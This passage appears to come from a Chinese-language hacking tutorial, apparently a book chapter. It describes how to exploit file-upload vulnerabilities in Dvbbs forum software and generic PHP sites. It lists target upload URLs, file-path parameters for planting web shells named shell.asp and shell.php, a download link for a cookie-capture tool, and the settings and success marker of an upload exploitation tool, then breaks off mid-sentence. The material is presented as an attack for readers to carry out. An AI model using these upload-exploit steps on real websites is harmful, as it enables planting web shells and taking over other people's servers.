 动网论坛系列利用示例：
action:http://target.net/bbs/upfile.asp
filepath = uploadface/shell.asp
file1=d:\shell.asp
其它PHP程序上传利用示例:
action:http://target.com/index.php?
action=upload
path=upload/shell.php
image=d:\shell.php
具体的填法请看上传的FORM的源文件自个填写。
抓数据包查看COOKIES的工具下载地址：
http://gxgl.com/?action=showart&id=733
Action:
UpPath: filepa = /shell.asp
输入一个Web程序允许上传的文件类型: jpg
File: file1 =
Cookies: iscookies=0;
成功特征: 上传成功 Reset Submit
图 7-36 上传利用工具
这里给大家介绍下它的用法。Action 中输入存在上传漏洞文件的 URL，